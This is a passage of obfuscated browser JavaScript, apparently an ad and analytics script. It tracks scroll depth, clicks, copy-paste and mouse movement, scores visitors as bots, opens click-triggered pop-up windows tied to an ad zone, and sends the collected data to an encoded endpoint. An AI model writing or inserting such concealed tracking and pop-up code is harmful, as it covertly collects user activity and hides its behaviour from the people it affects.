_0x4ccb69=Math[_0x50f585(0x4b4)](window[_0x50f585(0x3ab)]||document[_0x50f585(0x2ee)][_0x50f585(0x3ab)]),_0x6c5789=Math[_0x50f585(0x4b4)]((_0x4ccb69+_0x1a2b08[_0x50f585(0x7a6)])/_0x1a2b08[_0x50f585(0x44d)]*0x64);_0x6c5789>0x64&&(_0x6c5789=0x64),_0x6c5789!=_0x1a2b08[_0x50f585(0x5c3)+_0x50f585(0x79c)]&&(_0x117b94[_0x50f585(0x511)](_0x50f585(0x6eb)+_0x50f585(0x6cc)+'d.'),_0x1a2b08[_0x50f585(0x26d)]=0x1),_0x6c5789>_0x1a2b08[_0x50f585(0x5c3)+_0x50f585(0x79c)]&&(_0x117b94[_0x50f585(0x511)](_0x50f585(0x3ea)+_0x50f585(0x36e)+_0x50f585(0x49d)),_0x1a2b08[_0x50f585(0x5c3)+_0x50f585(0x79c)]=_0x6c5789);var _0x46bd19=Math[_0x50f585(0x4b4)](_0x4ccb69/(_0x1a2b08[_0x50f585(0x44d)]-_0x1a2b08[_0x50f585(0x7a6)])*0x64);_0x46bd19>0x64&&(_0x46bd19=0x64),_0x46bd19>_0x1a2b08[_0x50f585(0x66d)+_0x50f585(0x409)]&&(_0x117b94[_0x50f585(0x511)](_0x50f585(0x56d)+_0x50f585(0x3e2)+_0x50f585(0x2c0)+_0x50f585(0x372)),_0x1a2b08[_0x50f585(0x66d)+_0x50f585(0x409)]=_0x46bd19);}function _0x19b124(){const _0x410e0d=_0x5156d4;_0x1a2b08[_0x410e0d(0x747)+_0x410e0d(0x33d)]++;}function _0x88cf43(_0x40fd14){const _0x3b8362=_0x5156d4;_0x117b94[_0x3b8362(0x511)](_0x3b8362(0x323)+_0x3b8362(0x197)),_0x1a2b08[_0x3b8362(0x5c9)+'s']++;var _0x46ce34=_0x40fd14[_0x3b8362(0x1ca)],_0x3596eb=null;do{null!==_0x3596eb&&''!==_0x3596eb||(_0x3596eb=_0x1fbe47(_0x46ce34)),_0x46ce34=_0x46ce34[_0x3b8362(0x2a7)+_0x3b8362(0x267)];}while(_0x46ce34&&_0x3b8362(0x2ee)!==_0x46ce34[_0x3b8362(0x31d)][_0x3b8362(0x762)+'e']()&&_0x3b8362(0x25f)!==_0x46ce34[_0x3b8362(0x31d)][_0x3b8362(0x762)+'e']());null===_0x3596eb&&(_0x3596eb=_0x3b8362(0x662)),_0x1a2b08[_0x3b8362(0x4dd)+'pe'][_0x3596eb]++;}function _0x1fbe47(_0x98e00b){const _0x23f1b2=_0x5156d4;var _0x523a9f=null;return-0x1!==['a',_0x23f1b2(0x484),_0x23f1b2(0x1a2),_0x23f1b2(0x22d),_0x23f1b2(0x5a8),_0x23f1b2(0x5c0),_0x23f1b2(0x516)][_0x23f1b2(0x4e6)](_0x98e00b[_0x23f1b2(0x31d)][_0x23f1b2(0x762)+'e']())&&('a'===(_0x523a9f=_0x98e00b[_0x23f1b2(0x31d)][_0x23f1b2(0x762)+'e']())?_0x523a9f=_0x23f1b2(0x50e):_0x23f1b2(0x5a8)!==_0x523a9f&&_0x23f1b2(0x516)!==_0x523a9f||(_0x523a9f=_0x23f1b2(0x22d))),_0x523a9f;}function _0x2d6b96(){const _0x50c7c5=_0x5156d4;_0x117b94[_0x50c7c5(0x511)](_0x50c7c5(0x7ae)+_0x50c7c5(0x6d6)),_0x1a2b08[_0x50c7c5(0x249)]++;}function _0xde777c(){const _0x2e5fa3=_0x5156d4;_0x117b94[_0x2e5fa3(0x511)](_0x2e5fa3(0x338)+_0x2e5fa3(0x182)),_0x1a2b08[_0x2e5fa3(0x43a)+'s']++;}function _0x56ad89(){const _0x121a33=_0x5156d4;var _0x81044f=_0x121a33(0x3c6)+_0x121a33(0x6ae)+_0x121a33(0x7a7)+Math[_0x121a33(0x29c)]();return _0x81044f+=_0x121a33(0x314),_0x117b94[_0x121a33(0x511)](_0x121a33(0x7a5)+':\x20'+_0x81044f[_0x121a33(0x287)]()),_0x81044f;}async function _0xbb0f11(_0x218b48=!0x1){const _0x4751e6=_0x5156d4;if(!_0x46a99d){if(_0x46a99d=!0x0,await _0x29886a(),_0x218b48&&(_0x1a2b08[_0x4751e6(0x462)]=0x1),_0x117b94[_0x4751e6(0x221)+_0x4751e6(0x17e)]&&_0x117b94[_0x4751e6(0x511)](_0x4751e6(0x1f2)+_0x4751e6(0x78f),JSON[_0x4751e6(0x682)](JSON[_0x4751e6(0x5dd)](_0x1a2b08))),_0x4751e6(0x727)in window&&_0x4751e6(0x68a)in window[_0x4751e6(0x727)]&&void 0x0!==navigator[_0x4751e6(0x68a)]&&void 0x0!==Blob){_0x1a2b08[_0x4751e6(0x23a)+_0x4751e6(0x6ad)]=Date[_0x4751e6(0x523)]();const _0x364b78={};_0x364b78[_0x4751e6(0x78d)]=_0x4751e6(0x709)+_0x4751e6(0x4fe)+_0x4751e6(0x39f);var _0x33a49c=new Blob([JSON[_0x4751e6(0x5dd)](_0x1a2b08)],_0x364b78);navigator[_0x4751e6(0x68a)](_0x56ad89(),_0x33a49c);}else{var _0x1102f7=_0x4751e6(0x41c)+_0x4751e6(0x768)in window?new XMLHttpRequest():new ActiveXObject(_0x4751e6(0x169)+_0x4751e6(0x468));_0x1102f7[_0x4751e6(0x1c6)](_0x4751e6(0x609),_0x56ad89(),!0x0),_0x1102f7[_0x4751e6(0x20c)+_0x4751e6(0x5a1)](_0x4751e6(0x4c1)+'pe',_0x4751e6(0x709)+_0x4751e6(0x154)+_0x4751e6(0x4b3));try{_0x1a2b08[_0x4751e6(0x23a)+_0x4751e6(0x6ad)]=Date[_0x4751e6(0x523)](),_0x1102f7[_0x4751e6(0x216)](JSON[_0x4751e6(0x5dd)](_0x1a2b08));}catch(_0x1975d5){}}_0x1a2b08[_0x4751e6(0x462)]=0x0,_0x46a99d=!0x1;}}function _0x486098(){const _0x58c99f=_0x5156d4,_0x5d0f85={};_0x5d0f85[_0x58c99f(0x63c)]=_0x24e183;const _0x4632cb={};_0x4632cb[_0x58c99f(0x650)]='UT',_0x4632cb[_0x58c99f(0x4e2)]=_0x5d0f85;const _0x2ed3c2={};_0x2ed3c2[_0x58c99f(0x57a)]=_0x4632cb;var _0x574b73=new CustomEvent(_0x280b9e,_0x2ed3c2);document[_0x58c99f(0x207)+_0x58c99f(0x267)](_0x574b73);}async function _0x372c21(){const _0x5440e6=_0x5156d4;if(_0x1a2b08[_0x5440e6(0x794)+_0x5440e6(0x48b)]=_0x6d5c39()-_0x59f130,_0x1a2b08[_0x5440e6(0x794)+_0x5440e6(0x48b)]>=0x1c20)return _0x117b94[_0x5440e6(0x511)](_0x5440e6(0x739)+_0x5440e6(0x399)+_0x5440e6(0x30e)+_0x5440e6(0x3f1)+_0x5440e6(0x7af)+_0x5440e6(0x3db)),await _0xbb0f11(),clearInterval(_0x410dcb),_0x117b94[_0x5440e6(0x511)](_0x5440e6(0x5b4)+_0x5440e6(0x395)+_0x5440e6(0x208)),document[_0x5440e6(0x5fd)+_0x5440e6(0x5ae)](_0x5440e6(0x668),_0x88cf43,!0x1),document[_0x5440e6(0x5fd)+_0x5440e6(0x5ae)](_0x5440e6(0x3b3),_0x1c66df,!0x1),document[_0x5440e6(0x5fd)+_0x5440e6(0x5ae)](_0x5440e6(0x4ea),_0xddd558,!0x1),document[_0x5440e6(0x5fd)+_0x5440e6(0x5ae)](_0x5440e6(0x449)+_0x5440e6(0x40d),_0x19b124,!0x1),document[_0x5440e6(0x5fd)+_0x5440e6(0x5ae)](_0x5440e6(0x24a)+_0x5440e6(0x5db),_0x2d6b96,!0x1),document[_0x5440e6(0x5fd)+_0x5440e6(0x5ae)](_0x5440e6(0x24a)+_0x5440e6(0x158)+'nt',_0xde777c,!0x1),document[_0x5440e6(0x5fd)+_0x5440e6(0x5ae)](_0x5440e6(0x533),_0x19a821,!0x1),document[_0x5440e6(0x5fd)+_0x5440e6(0x5ae)](_0x5440e6(0x16c),_0x46dbea,!0x1),document[_0x5440e6(0x5fd)+_0x5440e6(0x5ae)](_0x5440e6(0x4aa)+'l',_0xddd558,!0x1),void window[_0x5440e6(0x5fd)+_0x5440e6(0x5ae)](_0x5440e6(0x584)+'ad',_0x8161d);0x0!==_0xdaa856&&0x1!==_0xdaa856&&0x5!==_0xdaa856&&0xa!==_0xdaa856&&_0xdaa856%0x1e!=0x0||await _0xbb0f11(),_0xdaa856++;}!async function _0x111390(){const _0x433c5e=_0x5156d4;if(_0x433c5e(0x535)===document[_0x433c5e(0x6f8)]||_0x433c5e(0x32d)+'e'===document[_0x433c5e(0x6f8)])return _0x1a2b08[_0x433c5e(0x254)+'s']=await _0xda2fe2(_0x117b94,!![]),_0x1a2b08[_0x433c5e(0x397)+_0x433c5e(0x2de)]=await(async function(){const _0x5ae3cb=_0x433c5e;let _0x2fab20=[];if(_0x5ae3cb(0x397)+_0x5ae3cb(0x2de)in document&&document[_0x5ae3cb(0x508)+_0x5ae3cb(0x26c)][_0x5ae3cb(0x441)+_0x5ae3cb(0x18b)](_0x5ae3cb(0x2d4)+_0x5ae3cb(0x5c2)))try{_0x2fab20=await document[_0x5ae3cb(0x397)+_0x5ae3cb(0x2de)](),_0x117b94[_0x5ae3cb(0x511)](_0x5ae3cb(0x413)+_0x5ae3cb(0x2c4)+_0x5ae3cb(0x458)+_0x5ae3cb(0x18a),_0x2fab20);}catch(_0x5a2aa3){_0x117b94[_0x5ae3cb(0x511)](_0x5ae3cb(0x1a6)+_0x5ae3cb(0x765)+_0x5ae3cb(0x3e9)+_0x5ae3cb(0x63e)+'\x20',_0x5a2aa3);}return _0x2fab20;}()),_0x433c5e(0x665)+'rt'in window||navigator[_0x433c5e(0x45a)+_0x433c5e(0x664)]>0x0||navigator[_0x433c5e(0x6dd)+_0x433c5e(0x5d2)]>0x0?(document[_0x433c5e(0x702)+_0x433c5e(0x59e)](_0x433c5e(0x533),_0x19a821,!0x1),document[_0x433c5e(0x702)+_0x433c5e(0x59e)](_0x433c5e(0x16c),_0x46dbea,!0x1),document[_0x433c5e(0x702)+_0x433c5e(0x59e)](_0x433c5e(0x4aa)+'l',_0xddd558,!0x1)):(document[_0x433c5e(0x702)+_0x433c5e(0x59e)](_0x433c5e(0x3b3),_0x1c66df,!0x1),document[_0x433c5e(0x702)+_0x433c5e(0x59e)](_0x433c5e(0x4ea),_0xddd558,!0x1)),document[_0x433c5e(0x702)+_0x433c5e(0x59e)](_0x433c5e(0x668),_0x88cf43,!0x1),document[_0x433c5e(0x702)+_0x433c5e(0x59e)](_0x433c5e(0x24a)+_0x433c5e(0x5db),_0x2d6b96,!0x1),document[_0x433c5e(0x702)+_0x433c5e(0x59e)](_0x433c5e(0x24a)+_0x433c5e(0x158)+'nt',_0xde777c,!0x1),document[_0x433c5e(0x702)+_0x433c5e(0x59e)](_0x433c5e(0x449)+_0x433c5e(0x40d),_0x19b124,!0x1),await _0x29886a(),_0xddd558(),0x0===_0xdaa856&&await _0x372c21(),_0x410dcb=setInterval(_0x372c21,0xea60),window[_0x280b9e]=_0x24e183,_0x486098(),setTimeout(_0x486098,0x4e20),void window[_0x433c5e(0x702)+_0x433c5e(0x59e)](_0x433c5e(0x584)+'ad',_0x8161d);setTimeout(_0x111390,0x64);}();},_0x1e0864=_0x6090e3(0x6d1)+_0x6090e3(0x693);class _0x2a2ecb{#i;#oe;#re;#se=!0x1;#ae=!0x1;#de=!0x1;constructor(_0x21bcb3,_0x17d69f,_0x4df133){this.#i=_0x21bcb3,this.#oe=_0x17d69f,this.#re=_0x4df133;}[_0x6090e3(0x792)+'d'](){return this.#ae;}[_0x6090e3(0x1ea)](){const _0x38b6f7=_0x6090e3;if(this.#se)return void this.#i[_0x38b6f7(0x511)](_0x38b6f7(0x5a4)+_0x38b6f7(0x4de));if(this.#se=!0x0,this.#i[_0x38b6f7(0x511)](_0x38b6f7(0x389)+_0x38b6f7(0x6d7)+'r'),!_0x2fd1a1())return void this.#i[_0x38b6f7(0x511)](_0x38b6f7(0x3b1)+_0x38b6f7(0x3ed));this.#i[_0x38b6f7(0x511)](_0x38b6f7(0x5bc)+_0x38b6f7(0x6f2));const _0x262b9e=this.#re[_0x38b6f7(0x1e4)]();if(_0x262b9e&&_0x262b9e[_0x38b6f7(0x383)]>Date[_0x38b6f7(0x523)]())return this.#i[_0x38b6f7(0x511)](_0x38b6f7(0x155)+_0x38b6f7(0x40e)+_0x38b6f7(0x42d)+_0x38b6f7(0x309),new Date(_0x262b9e[_0x38b6f7(0x383)])),_0x262b9e[_0x38b6f7(0x792)+'d']?(this.#i[_0x38b6f7(0x511)](_0x38b6f7(0x1bf)+_0x38b6f7(0x524)+_0x38b6f7(0x675)+'ay'),void(this.#ae=!0x0)):void this.#i[_0x38b6f7(0x511)](_0x38b6f7(0x3d4)+_0x38b6f7(0x60e)+_0x38b6f7(0x649)+_0x38b6f7(0x1dc)+'er');this.#i[_0x38b6f7(0x511)](_0x38b6f7(0x674)+_0x38b6f7(0x6b9)+_0x38b6f7(0x40f)+_0x38b6f7(0x1da));const _0x469a74={'zoneId':_0x1e0864,'callback':this.#le[_0x38b6f7(0x6b5)](this)};_0x208032||this.#oe[_0x38b6f7(0x56a)](_0x38b6f7(0x340),_0x469a74,!0x0),this.#oe[_0x38b6f7(0x56a)](_0x38b6f7(0x668),_0x469a74,!0x0);}#le(_0x29a14b){const _0x27989a=_0x6090e3;if(!_0x29a14b[_0x27989a(0x4cb)])return void this.#i[_0x27989a(0x511)](_0x29a14b[_0x27989a(0x78d)]+_0x27989a(0x4ad)+_0x29a14b[_0x27989a(0x1ca)][_0x27989a(0x1de)]+(_0x27989a(0x33b)+_0x27989a(0x791)+_0x27989a(0x6c9)+_0x27989a(0x65e)),_0x29a14b);if(this.#oe[_0x27989a(0x30d)+'op'])return void this.#i[_0x27989a(0x511)](_0x27989a(0x251)+_0x27989a(0x31c)+_0x27989a(0x18c)+_0x27989a(0x4ca)+_0x27989a(0x638));this.#oe[_0x27989a(0x30d)+'op']=!0x0,this.#i[_0x27989a(0x511)](_0x27989a(0x412)+_0x27989a(0x695)+_0x27989a(0x2ce)+_0x27989a(0x78b)+_0x27989a(0x6c4)+_0x27989a(0x2b4));let _0x544b09=null;try{_0x544b09=window[_0x27989a(0x1c6)](_0x27989a(0x62a)+'k',_0x27989a(0x301));}catch(_0x42926c){this.#i[_0x27989a(0x355)](_0x27989a(0x174)+_0x27989a(0x232),_0x42926c);}_0x544b09&&_0x544b09[_0x27989a(0x564)](),null===_0x544b09&&(this.#i[_0x27989a(0x511)](_0x27989a(0x39b)+_0x27989a(0x480)),this.#ae=!0x0),this.#re[_0x27989a(0x1db)]({'expiresAt':Date[_0x27989a(0x523)]()+0x36ee80,'isSandboxed':this.#ae}),_0x208032||this.#oe[_0x27989a(0x31e)+'e'](_0x27989a(0x340),_0x1e0864,!0x0),this.#oe[_0x27989a(0x31e)+'e'](_0x27989a(0x668),_0x1e0864,!0x0),setTimeout(()=>{const _0x4e5383=_0x27989a;this.#oe[_0x4e5383(0x30d)+'op']=!0x1;},0x12c);}[_0x6090e3(0x15a)+_0x6090e3(0x42a)+_0x6090e3(0x179)](){const _0x4cf2ed=_0x6090e3;this.#de||(this.#de=!0x0,this.#i[_0x4cf2ed(0x511)](_0x4cf2ed(0x47e)+_0x4cf2ed(0x655)+_0x4cf2ed(0x472)),this.#ce());}#ge(){const _0x5daa3c=_0x6090e3,_0x1f2b30=document[_0x5daa3c(0x59a)+_0x5daa3c(0x267)](_0x5daa3c(0x40c)),_0x65bbb5={};_0x65bbb5[_0x5daa3c(0x25c)]=_0x5daa3c(0x6b7),_0x65bbb5[_0x5daa3c(0x610)]=0x0,_0x65bbb5[_0x5daa3c(0x3b9)]=0x0,_0x65bbb5[_0x5daa3c(0x528)]=_0x5daa3c(0x5f0),_0x65bbb5[_0x5daa3c(0x46e)]=_0x5daa3c(0x5f0),_0x65bbb5[_0x5daa3c(0x7a2)+_0x5daa3c(0x210)]=_0x5daa3c(0x3eb)+_0x5daa3c(0x324),_0x65bbb5[_0x5daa3c(0x4ef)]=_0x5daa3c(0x67c),_0x65bbb5[_0x5daa3c(0x39a)]=0x2710,_0x65bbb5[_0x5daa3c(0x717)]=_0x5daa3c(0x470),_0x65bbb5[_0x5daa3c(0x4f2)]=_0x5daa3c(0x1d3),_0x65bbb5[_0x5daa3c(0x6a7)+_0x5daa3c(0x425)]=_0x5daa3c(0x1d3),_0x65bbb5[_0x5daa3c(0x671)+_0x5daa3c(0x6e0)]=_0x5daa3c(0x2eb),_0x65bbb5[_0x5daa3c(0x74e)]=_0x5daa3c(0x764),_0x65bbb5[_0x5daa3c(0x440)]=_0x5daa3c(0x718),_0x65bbb5[_0x5daa3c(0x3af)]=_0x5daa3c(0x1d3),(_0x1f2b30['id']=_0x5daa3c(0x6b6),Object[_0x5daa3c(0x342)](_0x1f2b30[_0x5daa3c(0x47a)],_0x65bbb5));const _0x386e32=document[_0x5daa3c(0x59a)+_0x5daa3c(0x267)](_0x5daa3c(0x40c));_0x386e32[_0x5daa3c(0x526)]=_0x5daa3c(0x34f)+_0x5daa3c(0x6bf)+_0x5daa3c(0x61f)+_0x5daa3c(0x7ab)+_0x5daa3c(0x236)+_0x5daa3c(0x5c4)+_0x5daa3c(0x33f)+_0x5daa3c(0x75e)+_0x5daa3c(0x5ac)+_0x5daa3c(0x74b)+_0x5daa3c(0x447)+_0x5daa3c(0x203)+_0x5daa3c(0x581)+_0x5daa3c(0x73e)+_0x5daa3c(0x6be)+_0x5daa3c(0x3d9)+_0x5daa3c(0x55e)+_0x5daa3c(0x34e)+_0x5daa3c(0x586)+_0x5daa3c(0x642)+_0x5daa3c(0x405)+_0x5daa3c(0x57b)+_0x5daa3c(0x467)+_0x5daa3c(0x439)+_0x5daa3c(0x368)+_0x5daa3c(0x4c8)+_0x5daa3c(0x2d7)+_0x5daa3c(0x4fd)+'\x20\x20',_0x386e32[_0x5daa3c(0x47a)][_0x5daa3c(0x42b)]=_0x5daa3c(0x500);const _0x24cce8=document[_0x5daa3c(0x59a)+_0x5daa3c(0x267)](_0x5daa3c(0x1a2)),_0x96ec67={};_0x96ec67[_0x5daa3c(0x5b5)]=_0x5daa3c(0x764),_0x96ec67[_0x5daa3c(0x74e)]=_0x5daa3c(0x57e),_0x96ec67[_0x5daa3c(0x733)]=_0x5daa3c(0x750),_0x96ec67[_0x5daa3c(0x645)]=_0x5daa3c(0x5e4),(_0x24cce8[_0x5daa3c(0x6d8)+'t']=_0x5daa3c(0x706),Object[_0x5daa3c(0x342)](_0x24cce8[_0x5daa3c(0x47a)],_0x96ec67),_0x24cce8[_0x5daa3c(0x702)+_0x5daa3c(0x59e)](_0x5daa3c(0x668),()=>{const _0x34639d=_0x5daa3c;_0x1f2b30[_0x34639d(0x487)]();}),_0x386e32[_0x5daa3c(0x215)+'d'](_0x24cce8),_0x1f2b30[_0x5daa3c(0x215)+'d'](_0x386e32),document[_0x5daa3c(0x2ee)][_0x5daa3c(0x215)+'d'](_0x1f2b30));}#ce(){const _0x5e9f41=_0x6090e3,_0x41bd29=document[_0x5e9f41(0x59a)+_0x5e9f41(0x267)](_0x5e9f41(0x40c)),_0x580532={};_0x580532[_0x5e9f41(0x25c)]=_0x5e9f41(0x6b7),_0x580532[_0x5e9f41(0x610)]=0x0,_0x580532[_0x5e9f41(0x3b9)]=0x0,_0x580532[_0x5e9f41(0x528)]=_0x5e9f41(0x5f0),_0x580532[_0x5e9f41(0x46e)]=_0x5e9f41(0x5f0),_0x580532[_0x5e9f41(0x7a2)+_0x5e9f41(0x210)]=_0x5e9f41(0x799),_0x580532[_0x5e9f41(0x4ef)]=_0x5e9f41(0x799),_0x580532[_0x5e9f41(0x39a)]=0x7fffffff,_0x580532[_0x5e9f41(0x717)]=_0x5e9f41(0x470),_0x580532[_0x5e9f41(0x4f2)]=_0x5e9f41(0x1d3),_0x580532[_0x5e9f41(0x6a7)+_0x5e9f41(0x425)]=_0x5e9f41(0x1d3),_0x580532[_0x5e9f41(0x3af)]=_0x5e9f41(0x1d3),_0x580532[_0x5e9f41(0x463)]=_0x5e9f41(0x661),(_0x41bd29['id']=_0x5e9f41(0x6b6),Object[_0x5e9f41(0x342)](_0x41bd29[_0x5e9f41(0x47a)],_0x580532));const _0x1c7b19=document[_0x5e9f41(0x59a)+_0x5e9f41(0x267)](_0x5e9f41(0x40c)),_0x35652a={};_0x35652a[_0x5e9f41(0x7a2)+_0x5e9f41(0x210)]=_0x5e9f41(0x40b),_0x35652a[_0x5e9f41(0x74e)]=_0x5e9f41(0x5a3),_0x35652a[_0x5e9f41(0x67e)+'us']=_0x5e9f41(0x750),_0x35652a[_0x5e9f41(0x42b)]=_0x5e9f41(0x39d),_0x35652a[_0x5e9f41(0x440)]=_0x5e9f41(0x718),(Object[_0x5e9f41(0x342)](_0x1c7b19[_0x5e9f41(0x47a)],_0x35652a),_0x1c7b19[_0x5e9f41(0x526)]=_0x5e9f41(0x6d9)+_0x5e9f41(0x285)+_0x5e9f41(0x760)+_0x5e9f41(0x79f)+_0x5e9f41(0x16e)+_0x5e9f41(0x75b)+_0x5e9f41(0x376)+_0x5e9f41(0x2a6)+_0x5e9f41(0x218)+_0x5e9f41(0x7ad)+_0x5e9f41(0x164)+_0x5e9f41(0x565)+_0x5e9f41(0x554)+_0x5e9f41(0x5ed)+_0x5e9f41(0x1a7)+_0x5e9f41(0x69f)+_0x5e9f41(0x2b7)+_0x5e9f41(0x428)+_0x5e9f41(0x746)+_0x5e9f41(0x64e)+_0x5e9f41(0x35f)+_0x5e9f41(0x5f3)+_0x5e9f41(0x4a9),_0x41bd29[_0x5e9f41(0x215)+'d'](_0x1c7b19),document[_0x5e9f41(0x2ee)][_0x5e9f41(0x215)+'d'](_0x41bd29));}}const _0x5bf547=_0x29290a=>{const _0x318413=_0x6090e3,_0x1dd5bd=document[_0x318413(0x2fe)+_0x318413(0x64c)](_0x29290a['x'],_0x29290a['y']);if(!(_0x1dd5bd&&_0x1dd5bd instanceof Element))return!0x1;const _0x350916=_0x1dd5bd[_0x318413(0x1af)+_0x318413(0x276)+'t'](),_0x26ce2c=_0x350916[_0x318413(0x3b9)]+_0x350916[_0x318413(0x528)]/0x2,_0x2c7d1e=_0x350916[_0x318413(0x610)]+_0x350916[_0x318413(0x46e)]/0x2,_0x51aa79=_0x29290a['x']-_0x26ce2c,_0x1af730=_0x29290a['y']-_0x2c7d1e;return Math[_0x318413(0x214)](_0x51aa79,_0x1af730)<0x2;},_0x838453=(_0x20e4e5,_0x145f27)=>{const _0x213cc1=_0x6090e3,_0x50fa9a=_0x145f27['x']-_0x20e4e5['x'],_0x102a10=_0x145f27['y']-_0x20e4e5['y'];return Math[_0x213cc1(0x1d2)](_0x50fa9a*_0x50fa9a+_0x102a10*_0x102a10);},_0x2cf77c=_0x277a48=>{const _0x4e893=_0x6090e3;if(_0x277a48[_0x4e893(0x29a)]<0x3)return null;let _0x70ebd9=0x0;const _0x2d6192=_0x277a48[_0x4e893(0x29a)]-0x3;for(let _0x68b52e=0x0;_0x68b52e<_0x2d6192;_0x68b52e++){const _0x23992a=_0x277a48[_0x68b52e],_0x20443d=_0x277a48[_0x68b52e+0x1],_0x4a4d90=_0x277a48[_0x68b52e+0x2];Math[_0x4e893(0x4a3)]((_0x20443d['x']-_0x23992a['x'])*(_0x4a4d90['y']-_0x23992a['y'])-(_0x20443d['y']-_0x23992a['y'])*(_0x4a4d90['x']-_0x23992a['x']))<=0x1&&_0x70ebd9++;}return _0x70ebd9/_0x2d6192>=0.7;},_0x21876d=_0x19a231=>{const _0x44baed=_0x6090e3;if(_0x19a231[_0x44baed(0x29a)]<0x2)return null;let _0x237e9f=0x0,_0x287182=0x0;for(let _0x1262a4=0x1;_0x1262a4<_0x19a231[_0x44baed(0x29a)];_0x1262a4++){const _0x5be894=_0x19a231[_0x1262a4-0x1],_0x3165d3=_0x19a231[_0x1262a4];_0x287182++;const _0x26a4c0=Math[_0x44baed(0x5c7)](0x1,_0x3165d3[_0x44baed(0x4bc)]-_0x5be894[_0x44baed(0x4bc)]),_0x3daed4=_0x838453(_0x5be894,_0x3165d3);(_0x3daed4>=0xfa&&_0x26a4c0<=0x19||_0x3daed4/_0x26a4c0>=0x8)&&_0x237e9f++;}return(_0x287182>0x0?_0x237e9f/_0x287182:0x0)>=0.25;};function _0x323e27(_0x2607e1,_0x3fa1b0=function(_0x246bb5){const _0x5efe5c=_0x6090e3;return _0x246bb5[_0x5efe5c(0x2e9)]((_0x38a355,_0x400e82)=>_0x38a355+_0x400e82,0x0)/_0x246bb5[_0x5efe5c(0x29a)];}(_0x2607e1)){const _0x5fe9b2=_0x6090e3;return 0x0===_0x3fa1b0?0x1/0x0:function(_0xdd74a1,_0x110462){const _0x1ac096=_0x3f2e;if(_0xdd74a1[_0x1ac096(0x29a)]<0x2)return 0x0;const _0x5c2baa=_0xdd74a1[_0x1ac096(0x2e9)]((_0x2df40d,_0x1ef11c)=>_0x2df40d+(_0x1ef11c-_0x110462)**0x2,0x0)/_0xdd74a1[_0x1ac096(0x29a)];return Math[_0x1ac096(0x1d2)](_0x5c2baa);}(_0x2607e1,_0x3fa1b0)/Math[_0x5fe9b2(0x4a3)](_0x3fa1b0);}const _0x1468bc=_0x48754b=>{const _0x5536ba=_0x6090e3,_0x3cab45=[],_0x2087fe=[],_0x15e8db=[];for(let _0x4778f1=0x1;_0x4778f1<_0x48754b[_0x5536ba(0x29a)];_0x4778f1++){const _0x28993e=_0x48754b[_0x4778f1-0x1],_0x3b2f71=_0x48754b[_0x4778f1],_0x366aff=_0x3b2f71[_0x5536ba(0x4bc)]-_0x28993e[_0x5536ba(0x4bc)],_0x251392=Math[_0x5536ba(0x4a3)](_0x3b2f71[_0x5536ba(0x629)]-_0x28993e[_0x5536ba(0x629)]);_0x3cab45[_0x5536ba(0x6b8)](_0x366aff),_0x2087fe[_0x5536ba(0x6b8)](_0x251392),_0x15e8db[_0x5536ba(0x6b8)](_0x251392/_0x366aff);}const _0x90dc7a=_0x323e27(_0x3cab45),_0x117f52=_0x323e27(_0x2087fe),_0x31bcfe=_0x323e27(_0x15e8db),_0x4341ec={};return _0x4341ec[_0x5536ba(0x77d)]=_0x90dc7a,_0x4341ec[_0x5536ba(0x52e)]=_0x117f52,_0x4341ec[_0x5536ba(0x239)]=_0x31bcfe,_0x4341ec[_0x5536ba(0x498)]=_0x90dc7a<=0.12||_0x117f52<=0.18||_0x31bcfe<=0.2,_0x4341ec;};let _0x59864f;const _0x40e627={};_0x40e627[_0x6090e3(0x617)+_0x6090e3(0x59d)]=null,_0x40e627[_0x6090e3(0x63a)+_0x6090e3(0x2e5)]=[],_0x40e627[_0x6090e3(0x75c)+_0x6090e3(0x66e)]=0x0,_0x40e627[_0x6090e3(0x189)+_0x6090e3(0x681)]=null,_0x40e627[_0x6090e3(0x62f)+_0x6090e3(0x229)+_0x6090e3(0x4cd)]=[],_0x40e627[_0x6090e3(0x3a8)+_0x6090e3(0x4a5)]=0x0,_0x40e627[_0x6090e3(0x5c9)+'s']=0x0,_0x40e627[_0x6090e3(0x659)+_0x6090e3(0x705)]=null,_0x40e627[_0x6090e3(0x576)+_0x6090e3(0x44a)]=[],_0x40e627[_0x6090e3(0x3a7)+_0x6090e3(0x1f3)]=null,_0x40e627[_0x6090e3(0x70c)+'ls']=0x0,_0x40e627[_0x6090e3(0x48f)+_0x6090e3(0x622)+'s']=[],_0x40e627[_0x6090e3(0x2e7)+_0x6090e3(0x183)]=0x0,_0x40e627[_0x6090e3(0x416)+'g']=!0x1;const _0x215110=_0x40e627,_0x5d15ce=_0x1fd614=>{const _0x115cdd=_0x6090e3;if(0x0===_0x215110[_0x115cdd(0x63a)+_0x115cdd(0x2e5)][_0x115cdd(0x29a)])return;const _0x26ee63=_0x215110[_0x115cdd(0x189)+_0x115cdd(0x681)]&&_0x1fd614-_0x215110[_0x115cdd(0x189)+_0x115cdd(0x681)]>=0x3e8,_0x1f8719=_0x215110[_0x115cdd(0x63a)+_0x115cdd(0x2e5)][_0x115cdd(0x29a)]>=0x2710;(_0x26ee63||_0x1f8719)&&_0x575381();},_0x575381=()=>{const _0x23942e=_0x6090e3;0x0!==_0x215110[_0x23942e(0x63a)+_0x23942e(0x2e5)][_0x23942e(0x29a)]&&(_0x215110[_0x23942e(0x62f)+_0x23942e(0x229)+_0x23942e(0x4cd)][_0x215110[_0x23942e(0x75c)+_0x23942e(0x66e)]]=(_0x38e618=>{const _0x5ebacc=_0x23942e,_0x58ec28=_0x38e618[_0x5ebacc(0x29a)],_0x5e6f2d=_0x38e618[_0x5ebacc(0x476)](_0x9c949b=>_0x5bf547(_0x9c949b))[_0x5ebacc(0x548)](_0x5880de=>!0x0===_0x5880de)[_0x5ebacc(0x29a)]/_0x58ec28;return{'areMouseMovesMostlyStraightLined':_0x2cf77c(_0x38e618),'areMouseMovesQuickAndJumpy':_0x21876d(_0x38e618),'isLargePartOfMouseMovesInMiddle':_0x5e6f2d>0.4,'numOfMouseMoves':_0x58ec28};})(_0x215110[_0x23942e(0x63a)+_0x23942e(0x2e5)]),_0x215110[_0x23942e(0x75c)+_0x23942e(0x66e)]++,_0x215110[_0x23942e(0x63a)+_0x23942e(0x2e5)]=[]);};let _0x5941a9;const _0x335123=_0x4d885a=>{const _0x5d4c0f=_0x6090e3;_0x215110[_0x5d4c0f(0x659)+_0x5d4c0f(0x705)]=_0x4d885a[_0x5d4c0f(0x4bc)],_0x215110[_0x5d4c0f(0x5c9)+'s']++,_0x5bf547(_0x4d885a)&&_0x215110[_0x5d4c0f(0x3a8)+_0x5d4c0f(0x4a5)]++;},_0x35c531=_0x472c63=>{const 